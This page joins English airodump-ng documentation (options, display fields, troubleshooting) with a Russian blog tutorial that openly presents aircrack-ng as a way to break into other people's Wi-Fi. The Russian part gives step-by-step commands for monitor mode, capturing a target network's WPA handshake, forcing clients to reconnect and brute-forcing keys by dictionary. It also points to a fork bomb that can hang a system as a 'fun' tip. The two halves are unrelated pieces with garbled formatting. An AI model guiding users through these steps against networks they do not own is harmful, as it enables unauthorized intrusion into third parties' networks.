Table of Contents

Description

Airodump-ng is used for packet capture, capturing raw 802.11 frames. It is particularly suitable for collecting WEP IVs (Initialization Vector) or WPA handshakes for the intent of using them with aircrack-ng. If you have a GPS receiver connected to the computer, airodump-ng is capable of logging the coordinates of the found access points.

Additionally, airodump-ng writes out several files containing the details of all access points and clients seen, which can be used for scripting, or creating custom tools

Usage

Before running airodump-ng, you may start the airmon-ng script to list the detected wireless interfaces. It is possible, but not recommended, to run Kismet and airodump-ng at the same time.

usage: airodump-ng <options> <interface>[,<interface>,...]

Options:

--ivs : Save only captured IVs

--gpsd : Use GPSd

--write <prefix> : Dump file prefix

-w : same as --write

--beacons : Record all beacons in dump file

--update <secs> : Display update delay in seconds

--showack : Prints ack/cts/rts statistics

-h : Hides known stations for --showack

-f <msecs> : Time in ms between hopping channels

--berlin <secs> : Time before removing the AP/client

from the screen when no more packets

are received (Default: 120 seconds)

-r <file> : Read packets from that file

-T : While reading packets from a file,

simulate the arrival rate of them

as if they were "live".

-x <msecs> : Active Scanning Simulation

--manufacturer : Display manufacturer from IEEE OUI list

--uptime : Display AP Uptime from Beacon Timestamp

--wps : Display WPS information (if any)

--output-format

<formats> : Output format. Possible values:

pcap, ivs, csv, gps, kismet, netxml, logcsv

--ignore-negative-one : Removes the message that says

fixed channel <interface>: -1

--write-interval

<seconds> : Output file(s) write interval in seconds

--background <enable> : Override background detection.

-n <int> : Minimum AP packets recv'd before

for displaying it

Filter options:

--encrypt <suite> : Filter APs by cipher suite

--netmask <netmask> : Filter APs by mask

--bssid <bssid> : Filter APs by BSSID

--essid <essid> : Filter APs by ESSID

--essid-regex <regex> : Filter APs by ESSID using a regular

expression

-a : Filter unassociated clients

By default, airodump-ng hop on 2.4GHz channels.

You can make it capture on other/specific channel(s) by using:

--ht20 : Set channel to HT20 (802.11n)

--ht40- : Set channel to HT40- (802.11n)

--ht40+ : Set channel to HT40+ (802.11n)

--channel <channels> : Capture on specific channels

--band <abg> : Band on which airodump-ng should hop

-C <frequencies> : Uses these frequencies in MHz to hop

--cswitch <method> : Set channel switching method

0 : FIFO (default)

1 : Round Robin

2 : Hop on last

-s : same as --cswitch

--help : Displays this usage screen

You can convert .cap / .dump file to .ivs format or merge them.

Usage Tips

What’s the meaning of the fields displayed by airodump-ng ?

airodump-ng will display a list of detected access points, and also a list of connected clients (“stations”). Here’s an example screenshot:

CH 9 ][ Elapsed: 1 min ][ 2007-04-26 17:41 ][ WPA handshake: 00:14:6C:7E:40:80

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

00:09:5B:1C:AA:1D 11 16 10 0 0 11 54. OPN NETGEAR

00:14:6C:7A:41:81 34 100 57 14 1 9 11e WEP WEP bigbear

00:14:6C:7E:40:80 32 100 752 73 2 9 54 WPA TKIP PSK teddy

BSSID STATION PWR Rate Lost Packets Notes Probes

00:14:6C:7A:41:81 00:0F:B5:32:31:31 51 36-24 2 14

(not associated) 00:14:A4:3F:8D:13 19 0-0 0 4 mossy

00:14:6C:7A:41:81 00:0C:41:52:D1:D1 -1 36-36 0 5

00:14:6C:7E:40:80 00:0F:B5:FD:FB:C2 35 54-54 0 99 teddy

The first line shows the current channel, elapsed running time, current date and optionally if a WPA/WPA2 handshake was detected. In the example above, “WPA handshake: 00:14:6C:7E:40:80” indicates that a WPA/WPA2 handshake was successfully captured for the BSSID.

In the example above the client rate of “36-24” means:

-

The first number is the last data rate from the AP (BSSID) to the Client (STATION). In this case 36 megabits per second.

-

The second number is the last data rate from Client (STATION) to the AP (BSSID). In this case 24 megabits per second.

-

These rates may potentially change on each packet transmission. It is simply the last speed seen.

-

These rates are only displayed when locked to a single channel, the AP/client transmission speeds are displayed as part of the clients listed at the bottom.

-

NOTE: APs need more then one packet to appear on the screen. APs with a single packet are not displayed.

| Field | Description |

|---|---|

| BSSID | MAC address of the access point. In the Client section, a BSSID of “(not associated)” means that the client is not associated with any AP. In this unassociated state, it is searching for an AP to connect with. |

| PWR | Signal level reported by the Wi-Fi adapter. Its signification depends on the driver, but as you get closer to the AP or the station, the signal gets higher. It usually is the RSSI. If the BSSID PWR is -1, then the driver doesn’t support signal level reporting. If PWR is -1 for some access points, it means the access point is out of range, however airodump-ng got at least a frame sent to it. If the PWR is -1 for a limited number of stations then this is for a packet which came from the AP to the client but the client transmissions are out of range for your Wi-Fi adapter. Meaning you are hearing only 1/2 of the communication. If all clients have PWR as -1 then it is likely that the driver doesn’t support signal level reporting. A strong signal is around -40. An average one is around -55, and a weak one starts around -70. Wi-Fi adapters lower limit (aka receive sensitivity) is often around -80/-90. |

| RXQ | Receive Quality as measured by the percentage of packets (management and data frames) successfully received over the last 10 seconds. See note below for a more detailed explanation. |

| Beacons | Number of announcements packets sent by the AP. Each access point sends about ten beacons per second at the lowest rate (1M), so they can usually be picked up from very far. |

| # Data | Number of captured data packets (if WEP, unique IV count), including data broadcast packets. |

| #/s | Number of data packets per second measure over the last 10 seconds. |

| CH | Channel number (taken from beacon packets). Note: sometimes packets from other channels are captured even if airodump-ng is not hopping, because of radio interference or overlapping channels. |

| MB | Maximum speed supported by the AP. If MB = 11, it’s 802.11b, if MB = 22 it’s 802.11b+ and up to 54 are 802.11g. Anything higher is 802.11n or 802.11ac. The dot (after 54 above) indicates short preamble is supported. Displays “e” following the MB speed value if the network has QoS enabled. |

| ENC | Encryption algorithm in use. OPN = no encryption,“WEP?” = WEP or higher (not enough data to choose between WEP and WPA/WPA2), WEP (without the question mark) indicates static or dynamic WEP, and WPA, WPA2 or WPA3 if TKIP or CCMP is present (WPA3 with TKIP allows WPA or WPA2 association, pure WPA3 only allows CCMP). OWE is for Opportunistic Wireless Encryption, aka Enhanced Open. |

| CIPHER | The cipher detected. One of CCMP, WRAP, TKIP, WEP, WEP40, or WEP104. Not mandatory, but TKIP is typically used with WPA and CCMP is typically used with WPA2. WEP40 is displayed when the key index is greater then 0. The standard states that the index can be 0-3 for 40bit and should be 0 for 104 bit. |

| AUTH | The authentication protocol used. One of MGT (WPA/WPA2 using a separate authentication server), SKA (shared key for WEP), PSK (pre-shared key for WPA/WPA2), or OPN (open for WEP). |

| ESSID | Shows the wireless network name. The so-called “SSID”, which can be empty if SSID hiding is activated. In this case, airodump-ng will try to recover the SSID from probe responses and association requests. See this section for more information concerning hidden ESSIDs. |

| STATION | MAC address of each associated station or stations searching for an AP to connect with. Clients not currently associated with an AP have a BSSID of “(not associated)”. |

| Rate | Station’s receive rate, followed by transmit rate. Displays “e” following each rate if the network has QoS enabled. |

| Lost | The number of data packets lost over the last 10 seconds based on the sequence number. See note below for a more detailed explanation. |

| Packets | The number of data packets sent by the client. |

| Notes | Additional information about the client, such as captured EAPOL or PMKID. |

| Probes | The ESSIDs probed by the client. These are the networks the client is trying to connect to if it is not currently connected. |

NOTES:

RXQ expanded:

Its measured over all management and data frames. The received frames contain a sequence number which is added by the sending access point. RXQ = 100 means that all packets were received from the access point in numerical sequence and none were missing. That’s the clue, this allows you to read more things out of this value. Lets say you got 100 percent RXQ and all 10 (or whatever the rate) beacons per second coming in. Now all of a sudden the RXQ drops below 90, but you still capture all sent beacons. Thus you know that the AP is sending frames to a client but you can’t hear the client nor the AP sending to the client (need to get closer). Another thing would be, that you got a 11MB card to monitor and capture frames (say a prism2.5) and you have a very good position to the AP. The AP is set to 54MBit and then again the RXQ drops, so you know that there is at least one 54MBit client connected to the AP.

N.B.: RXQ column will only be shown if you are locked on a single channel, not channel hopping.

Lost expanded:

It means lost packets coming from the client. To determine the number of packets lost, there is a sequence field on every non-control frame, so you can subtract the second last sequence number from the last sequence number and you know how many packets you have lost.

Possible reasons for lost packets:

-

You cannot send (in case you are sending) and listen at the same time, so every time you send something you can’t hear the packets being transmitted in that interval.

-

You are maybe losing packets due too high transmit power (you may be too close to the AP).

-

There is too much noise on the current channel (other APs, microwave oven, bluetooth…)

To minimize the number of lost packets, vary your physical position, type of antenna used, channel, data rate and/or injection rate.

Run aircrack-ng while capturing data

To speed up the cracking process, run aircrack-ng while you are running airodump-ng. You can capture and crack at the same time. Aircrack-ng will periodically reread the captured data so it is always working with all the available IVs.

Limiting Data Capture to a Single AP

To limit the data capture to a single AP you are interested in, include the “- -bssid” option and specify the AP MAC address. For example: “airodump-ng -c 8 — -bssid 00:14:6C:7A:41:20 -w capture ath0”.

How to Minimize Disk Space for Captures

To minimize disk space used by the capture, include the “- -ivs” option. For example: “airodump-ng -c 8 — -bssid 00:14:6C:7A:41:20 -w capture — -ivs ath0”. This only stores the initialization vectors and not the full packet. This cannot be used if you are trying to capture the WPA/WPA2 handshake or if you want to use PTW attack on WEP.

How to Select All APs Starting With Similar BSSIDs

Lets say, for example, you wish to capture packets for all Cisco-Linksys APs where the BSSID starts with “00:1C:10”.

You specify that starting bytes you wish to match with the “-d” / “–bssid” option and pad with zeroes to a full MAC. Then use “-m” / “–netmask” option to specify which part of the BSSID you wish to match via “F”s and pad with zeroes to a full MAC.

So since you want to match “00:1C:10”, you use “FF:FF:FF”.

airodump-ng -d 00:1C:10:00:00:00 -m FF:FF:FF:00:00:00 wlan0

How to Select Specific Channels or a Single Channel

The “–channel” (-c) option allows a single or specific channels to be selected.

Example of a single channel:

airodump-ng -c 11 wlan0

For cards which needs to be reset when on a single channel:

airodump-ng -c 11,11 wlan0

Example of selected channels:

airodump-ng -c 1,6,11 wlan0

Text Files Containing Access Points and Clients

Each time airodump-ng is run with the option to write IVs or full packets, a few text files are also generated and written to disk. They have the same name and a suffix of “.csv” (CSV file), “.kismet.csv” (Kismet CSV file) and “.kismet.netxml” (Kismet newcore netxml file).

The CSV file contains the details of all access points and clients seen. See kismet documentation for more details about the kismet CSV and netxml.

Here is an example:

BSSID, First time seen, Last time seen, channel, Speed, Privacy, Cipher, Authentication, Power, # beacons, # IV , LAN IP, ID-length, ESSID, Key 00:1C:10:26:22:41, 2007-10-07 12:48:58, 2007-10-07 12:49:44, 6, 48, WEP , WEP, , 171, 301, 0, 0. 0. 0. 0, 5, zwang, 00:1A:70:51:B5:71, 2007-10-07 12:48:58, 2007-10-07 12:49:44, 6, 48, WEP , WEP, , 175, 257, 1, 0. 0. 0. 0, 9, brucey123, 00:09:5B:7C:AA:CA, 2007-10-07 12:48:58, 2007-10-07 12:49:44, 11, 54, OPN , , , 189, 212, 0, 0. 0. 0. 0, 7, NETGEAR, Station MAC, First time seen, Last time seen, Power, # packets, BSSID, Probed ESSIDs 00:1B:77:7F:67:94, 2007-10-07 12:49:43, 2007-10-07 12:49:43, 178, 3, (not associated) ,

Usage Troubleshooting

I am getting no APs or clients shown

If you have a laptop with a builtin wireless card, ensure it is “turned on / enabled” in the bios

Does your card works in managed mode? If not, the problem is not with airodump-ng. You need to get this working first.

See if this madwifi-ng web page has information that may be helpful.

Although it is not very “scientific”, sometimes simply unloading then reloading the driver will get it working. This is done with the rmmod and modprobe commands.

Also see the next troubleshooting tip.

I am getting little or no data

-

Make sure you used the “-c” or “- -channel” option to specify a single channel. Otherwise, by default, airodump-ng will hop between channels.

-

You might need to be physically closer to the AP to get a quality signal.

-

Make sure you have started your card in monitor mode with airmon-ng (Linux only).

Note for madwifi-ng

Make sure there are no other VAPs running. There can be issues when creating a new VAP in monitor mode and there was an existing VAP in managed mode.

You should first stop ath0 then start wifi0:

airmon-ng stop ath0 airmon-ng start wifi0

or

wlanconfig ath0 destroy wlanconfig ath create wlandev wifi0 wlanmode monitor

Airodump-ng keeps switching between WEP and WPA

This is happening because your driver doesn’t discard corrupted packets (that have an invalid CRC). If it’s a ipw2100 (Centrino b), it just can’t be helped; go buy a better card. If it’s a Prism2, try upgrading the firmware.

Airodump-ng stops capturing data after a short period of time

The most common cause is that a connection manager is running on your system and takes the card out of monitor mode. Be sure to stop all connection managers prior to using the aircrack-ng suite. In general, disabling “Wireless” in your network manager should be enough but sometimes you have to stop them completely. It can be done with airmon-ng:

airmon-ng check kill

Recent linux distributions use upstart; it automatically restarts the network manager. In order to stop it, see the following entry.

As well, make sure that wpa_supplicant is not running. Another potential cause is the PC going to sleep due to power saving options. Check your power saving options.

The madwifi-ng driver for the atheros chipset contains a bug in releases up to r2830 which causes airodump-ng in channel hopping mode to stop capturing data after a few minutes. The fix is to use r2834 or above of the madwifi-ng drivers.

See also this entry for recent

Hidden SSIDs «<length: ?>»

You will sometimes see “<length: ?>” as the SSID on the airodump-ng display. This means the SSID is hidden. The “?” is normally the length of the SSID. For example, if the SSID was “test123” then it would show up as “<length: 7>” where 7 is the number of characters. When the length is 0 or 1, it means the AP does not reveal the actual length and the real length could be any value.

To obtain the hidden SSID there are a few options:

-

Wait for a wireless client to associate with the AP. When this happens, airodump-ng will capture and display the SSID.

-

Deauthenticate an existing wireless client to force it to associate again. The point above will apply.

-

Use a tool like mdk3 to bruteforce the SSID.

-

You can use Wireshark combined with one or more of these filters to review data capture files. The SSID is included within these packets for the AP.

wlan.fc.type_subtype == 0 (association request) wlan.fc.type_subtype == 4 (probe request) wlan.fc.type_subtype == 5 (probe response)

Airodump-ng freezes when I change injecting rate

There are two workarounds:

-

Change the rate before using airodump-ng

-

Restart airodump-ng

«fixed channel» error message

If the top of your airodump screen looks something like:

CH 6 ][ Elapsed: 28 s ][ 2008-09-21 10:39 ][ fixed channel ath0: 1

Then this means you started started airodump-ng with a fixed channel parameter (-c / –channel) but some other process is changing the channel. “CH 6” on the left is the channel that was specified when airodump-ng was started. “fixed channel ath0: 1” on the right indicates that ath0 was used when airodump-ng was started but the interface is currently on channel 1 (instead of channel 6). You might also see this channel number changing indicating that channel scanning is taking place.

It is critical that the root cause of the problem be eliminated and then airodump-ng restarted again. Here are some possible reasons and how to correct them:

-

There is one or more interfaces in “managed mode” and these are are scanning for an AP to connect to. Do not use any command, process or program to connect to APs at the same time as you use the aircrack-ng suite.

-

Other processes are changing the channel. A common problem are network managers. You can also use “airmon-ng check” on current versions of the aircrack-ng suite to identify problem processes. Then use “kill” or “killall” to destroy the problem processes. For example, use “killall NetworkManager && killall NetworkManagerDispatcher” to eliminate network managers.

-

If you are using the madwifi-ng driver and have more then the ath0 interface created, the driver may be automatically scanning on the other interfaces. To resolve this, stop all interfaces except ath0.

-

You have wpa_supplicant running at the same time. Stop wpa_supplicant.

-

You run airmon-ng to set the channel while airodump-ng is running. Do not do this.

-

You run another instance of airodump-ng in scanning mode or set to another channel. Stop airodump-ng and do not do this.

It can also means that you cannot use this channel (and airodump-ng failed to set the channel). Eg: using channel 13 with a card that only supports channels from 1 to 11.

Where did my output files go?

You ran airodump-ng and now cannot find the output files.

First, make sure you ran airodump-ng with the option to create output files. You must include -w or –write plus the file name prefix. If you fail to do this then no output files are created.

By default, the output files are placed in the directory where you start airodump-ng. Before starting airodump-ng, use “pwd” to display the current directory. Make a note of this directory so your return to it a later time. To return to this directory, simply type “cd <full directory name including the full path>”.

To output the files to a specific directly, add the full path to the file prefix name. For example, lets say you want to output all your files to “/aircrack-ng/captures”. First, create /aircrack-ng/captures if it does not already exist. Then include “-w /aircrack-ng/captures/<file prefix>” on your airodump-ng command line.

To access your files later when running aircrack-ng, either change to the directory where the files are located or prefix the file name with the full path.

Windows specific

The adapter is not detected

-

Make sure the special driver is installed. Read Driver installing page for a guide on installing such driver.

-

If the special driver is installed but it still isn’t detected, try another version of the driver (older or newer).

The application has failed to start because MSVCR70.dll was not found

Obtain the file from http://www.dll-files.com/dllindex/dll-files.shtml?msvcr70 or it is also located in the bin directory of the zip file of the Windows version of aircrack-ng suite. Typically, it should be located in C:<windows root directory>system32.

The application freezes under Microsoft Windows

Ensure you are using the correct drivers for your particular wireless card. Plus the correct Wildpackets driver. Failure to do so may result in your PC freezing when running airodump-ng.

The powersaver option on the card can also cause the application to freeze or crash. Try disabling this option via the “Properties” section of your card. Another kludge is to keep moving your mouse every few minutes to eliminate the powersaver option from kicking in.

How to get airodump-ng to work under Windows Vista?

The following fix has reportedly worked for some people: What you have to do is right click on airodump-ng.exe, select properties, compatibility, and check run in compatibility mode for Windows XP. Also, check the box at the bottom that says to run as administrator.

peek.sys file is zero bytes!

Peek.sys being zero bytes is normal. You can proceed to use airodump-ng.

This file is created by airodump-ng to prevent the driver dialog box from being shown each time the program is run.

error: «Failed to download Peek files»

You may have a DNS problem or there is an Internet connectivity problem. Manually download the following files and place them in the same directory as the airodump-ng.exe file.

Various errors referencing peek.dll

If you receive one or more of these errors:

-

Dialog Box Error: “The application or DLL C:????binPeek.dll is not a valid Windows image. Please check this against your installation diskette.”

-

GUI Screen Error: “LoadLibrary (Peek.dll) failed, make sure this file is present in the current directory. Press Ctrl-c to exit.”

This means the peek.dll and/or peek5.sys file are missing from the directory which contains the airodump-ng.exe file or are corrupted. See the previous troubleshooting entry for instructions on how to download the files.

No data is captured under Windows

-

Using the Windows network connections manager, ensure the wireless device is enabled.

-

Ensure that your Windows wireless configuration manager is enabled and the configuration manager that comes with your card is disabled.

-

Do not run any wireless configuration manager while trying to use the aircrack-ng suite.

-

Do not run any wireless program such as monitor mode checkers while trying to use the aircracck-ng suite.

-

Check the “Driver Provider” name for the driver being used for your wireless device via properties to ensure it says Wildpackets. Also confirm the driver version is what you expect.

-

Using a command prompt, change to the directory where airodump-ng.exe is located. Confirm that peek.dll and peek.sys exist in this directory.

-

Using the command prompt and while still in the directory containing airodump-ng, try starting airodump-ng. It should not ask you about downloading Wildpackets or peek files. If it does, you do not have everything installed correctly. Redo the installation instructions.

Review all your steps

If airodump-ng is not functioning, it cannot detect your card or you get the blue screen of death, review the instructions for installing the software and drivers. If you cannot identify the problem, redo everything from scratch. Also check the this tutorial for ideas.

Airodump-ng Bluescreen

Airodump-ng or any “user space” program cannot produce a bluescreen, it is the driver which is the root cause. In most cases, these bluescreen failures cannot be resolved since these drivers are closed source.

Interaction

Since revision r1648, airodump-ng can receive and interpret key strokes while running. The following list describes the currently assigned keys and supposed actions.

-

[a]: Select active areas by cycling through these display options: AP+STA; AP+STA+ACK; AP only; STA only

-

[d]: Reset sorting to defaults (Power)

-

[i]: Invert sorting algorithm

-

[m]: Mark the selected AP or cycle through different colors if the selected AP is already marked

-

[r]: (De-)Activate realtime sorting — applies sorting algorithm everytime the display will be redrawn

-

[s]: Change column to sort by, which currently includes: First seen; BSSID; PWR level; Beacons; Data packets; Packet rate; Channel; Max. data rate; Encryption; Strongest Ciphersuite; Strongest Authentication; ESSID

-

[SPACE]: Pause display redrawing/ Resume redrawing

-

[TAB]: Enable/Disable scrolling through AP list

-

[UP]: Select the AP prior to the currently marked AP in the displayed list if available

-

[DOWN]: Select the AP after the currently marked AP if available

If an AP is selected or marked, all the connected stations will also be selected or marked with the same color as the corresponding Access Point.

Aircrack-ng – это набор инструментов, которые позволят вам отслеживать, а также взламывать чужие сети Wifi. Вы сможете производить тестирование своего подключение, чтобы отыскать в нем слабые места и устранить их. Приложение позволяет вам создать максимальную защиту от сторонних пользователей, которые желают подключиться к вашей точке доступа. Aircrack ng – это очень сильный инструмент, который позволяет вам анализировать и искать точки подключения WiFi. Он также может помочь подобрать пароль для них, если там используется шифрование типа WPA и Wep. Имеется встроенная технология диагностики трафика, а также средство для тестирования сети на наличие уязвимостей, а также поврежденностей атаками. Предоставляет полный набор информации о точке доступа, работает практически со всеми существующими адаптерами. Может перебирать ключи, также поддерживает два типа протоколов.

Утилита корректно работает практически со всеми операционными системами, в случае с Microsoft – это Win XP и более поздние версии. Также поддерживается на Linux, Mac OS и UNIX. Если вы не работали с подобными программами рекомендуется ознакомиться с инструкциями по использования.

Только Последняя Версия: Если вы действительно хотите взломать WiFi — не стоит устанавливать устаревший aircrack-ng из репозитория ваше операционной системы. Скачайте и скомпилируйте последнюю версию самостоятельно.

Установите необходимы зависимости:

$ sudo apt-get install build-essential libssl-dev libnl-3-dev pkg-config libnl-genl-3-dev

Скачайте и установите последнюю версию aircrack-ng (текущая версия):

$ wget https://download.aircrack-ng.org/aircrack-ng-1.2-rc4.tar.gz -O — | tar -xz $ cd aircrack-ng-1.2-rc4 $ sudo make $ sudo make install

Убедитесь что установлена именно последняя версия aircrack-ng:

$ aircrack-ng —help Aircrack-ng 1.2 rc4 — (C) 2006-2015 Thomas d’Otreppe https://www.aircrack-ng.org

Как пользоваться Aircrack-ng

В глобальной сети Интернет можно найти множество инструкций, которые или помогут вам освоить этот инструмент, либо насовсем отобьют «охоту». Мы решили не запутывать вас длинными пространными речами, а собрали небольшое универсальное руководство. Надеемся, оно вам поможет.



В десктопной версии для Виндоус отсутствует мастер автоматической загрузки, поэтому проделываем следующие манипуляции вручную:

- Для начала отключитесь от вай-фай сети.

- Скачайте Aircrack-ng (по ссылке под статьей), а затем распакуйте установочный файл.

- Перейдите в папку “Bin” и запустите интерфейс программы.

- Перед нами 5 основных вкладок. Ищем «Filenames» и выбираем дамп (по окончании захвата данных).

- Определяемся с типом шифрования (“Encryption”).

- Ставим галочки в пунктах «Advanced option» и «Specify ESSID» (в последнем прописываем имя взламываемой сети)

- Кликаем на «Launch» и запускаем процесс анализа. Перебор начнется автоматически и может длиться от 2-5 минут до 10 часов (в зависимости от сложности ключей).

Что можно сделать далее? – По сути многое — можете поработать с WEP ⁄ WPA ключами и ESSID списками, настроить консоли, исправить ошибки, заменить свои пароли, снять WEP-маскировки и т.д. Можно, конечно, начать перебор ключей по словарю.

Для наглядности и глубокого понимания того, как пользоваться утилитой, мы добавили ссылку на неплохую пользовательскую видео-инструкцию:



Airmon-ng: Режим Мониторинга

Теперь необходимо перевести беспроводной сетевой интерфейс в режим мониторинга.

Режим мониторинга позволяет компьютеру с беспроводным сетевым интерфейсом мониторить весь трафик в беспроводной сети.

Что особенно для нас важно, так это то, что режим мониторинга позволяет перехватывать все передающиеся пакеты без непосредственного подключения к какому-либо WiFi роутеру.

Найдите и остановите все процессы, которые могут помешать:

$ sudo airmon-ng check kill

Запустите беспроводной интерфейс в режиме мониторинга:

$ sudo airmon-ng start wlan0 Interface Chipset Driver wlan0 Intel 6235 iwlwifi — [phy0] (monitor mode enabled on mon0)

В приведенном выше примере, airmon-ng создал новый беспроводной интерфейс mon0 и переключил его в режим мониторинга.

Таким образом, mon0 — это правильное имя интерфейса, которое мы будем использовать далее в этом руководстве.

Дисклеймер

Автор материала не несет ответственности за действия, совершенные третьими лицами. Данный материал предоставлен исключительно для ознакомления и не является призывом к действию.

В этой статье мы рассмотрим лучшее в мире программное обеспечение для взлома Wi-Fi aircrack-ng. Мы будем использовать aircrack-ng практически во всех последующих атаках, поэтому я думаю, что было бы разумно начать с некоторых основ того, что включено и как все использовать.

Для этого нам понадобится совместимый адаптер беспроводной сети. Ознакомьтесь с самым популярным адаптером для начинающих здесь.

Во-первых, aircrack-ng — это не отдельный инструмент, а набор инструментов для манипулирования и взлома сетей Wi-Fi. В этом наборе есть инструмент aircrack для взлома паролей. Кроме того, aircrack-ng способен выполнять DOS-атаки, поднимать мошеннические точки и многое другое.

Итак, начнем с пакета aircrack-ng!

ng означает новое поколение , так как aircrack-ng заменяет старый под названием aircrack, который больше не поддерживаются.



Airodump-ng: Перехват Рукопожатия

Дельный Совет: Хотите немного «развлечься»? Создайте форк-бомбу в Linux! Одна маленькая строчка, способная повесить всю систему! Читать далее →

Теперь, когда беспроводной адаптер переведен в режим мониторинга, у нас появилась возможность видеть весь проходящий мимо нас трафик.

Это можно сделать с помощью команды airodump-ng:

$ sudo airodump-ng mon0



Все видимые точки доступа показаны в верхней части экрана, а подключенные клиенты в нижней:

CH 1 ][ Elapsed: 20 s ][ 2014-05-29 12:46 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 00:11:22:33:44:55 -48 212 1536 66 1 54e WPA2 CCMP PSK CrackMe 66:77:88:99:00:11 -64 134 345 34 1 54e WPA2 CCMP PSK SomeAP BSSID STATION PWR Rate Lost Frames Probe 00:11:22:33:44:55 AA:BB:CC:DD:EE:FF -44 0 — 1 114 56 00:11:22:33:44:55 GG:HH:II:JJ:KK:LL -78 0 — 1 0 1 66:77:88:99:00:11 MM:NN:OO:PP:QQ:RR -78 2 — 32 0 1

Для того, чтобы поймать рукопожатие, определите интересующую вас точку доступа и запустите airodump-ng на том же канале с фильтром по BSSID:

$ sudo airodump-ng -c 1 —bssid 00:11:22:33:44:55 -w WPAcrack mon0 —ignore-negative-one

| Опция | Описание |

| -c | Канал беспроводной сети |

| —bssid | MAC адрес точки доступа |

| -w | Префикс файла в который будет записано рукопожатие |

| mon0 | Сетевой интерфейс |

| —ignore-negative-one | Убирает сообщение ‘fixed channel : -1’ |

Теперь нам остается только ждать когда airodump-ng словит рукопожатие.

Если вы хотите ускорить этот процесс — перейдите к шагу #4 и попытайтесь заставить подключенного беспроводного клиента переподключиться к роутеру.

По прошествию некоторого времени вы должны увидеть сообщение WPA handshake: 00:11:22:33:44:55 в правом верхнем углу экрана.

Это сообщение означает, что airodump-ng успешно перехватил рукопожатие:

CH 1 ][ Elapsed: 45 s ][ 2014-05-29 13:15 WPA handshake: 00:11:22:33:44:55 BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 00:11:22:33:44:55 -48 212 1536 66 1 54e WPA2 CCMP PSK CrackMe BSSID STATION PWR Rate Lost Frames Probe 00:11:22:33:44:55 AA:BB:CC:DD:EE:FF -44 0 — 1 114 56

Словари для aircrack – составьте сами.

Чуть ниже на той же странице авторов aircrack приводится и список адресов программ, которые помогут составить словари для aircrack самому. Насколько это результативно? Взгляните сами.

